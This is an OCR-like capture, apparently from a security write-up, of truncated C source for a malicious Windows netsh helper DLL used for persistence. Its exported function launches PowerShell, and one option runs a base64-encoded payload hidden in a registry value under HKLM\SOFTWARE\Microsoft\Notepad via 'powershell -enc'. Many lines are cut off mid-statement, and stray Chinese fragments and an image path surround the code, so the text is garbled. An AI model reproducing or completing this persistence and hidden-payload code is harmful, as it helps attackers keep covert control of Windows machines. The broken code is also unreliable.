 局范围)
1 #include <stdio.h>
2 #include <windows.h>
3
4 #ifdef _M_X64
5 DWORD WINAPI YahSure(LPVOID lpParameter)
6 {
7 //Option 1: Quick and simple. Opens 1 PS proc & briefly displays w
8 system("start C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powe
9
10 //Option 2: Execute loaded b64 into a reg key value. Will spin up
11 //system("C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershe
12 $x=((gp HKLM:SOFTWARE\\Microsoft\\Notepad debug).debug); \
13 powershell -nopro -enc $x 2> nul");
14 return 1;
15
16 }
17 #endif
18 //Custom netsh helper format
19 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVers
20 {
安全先师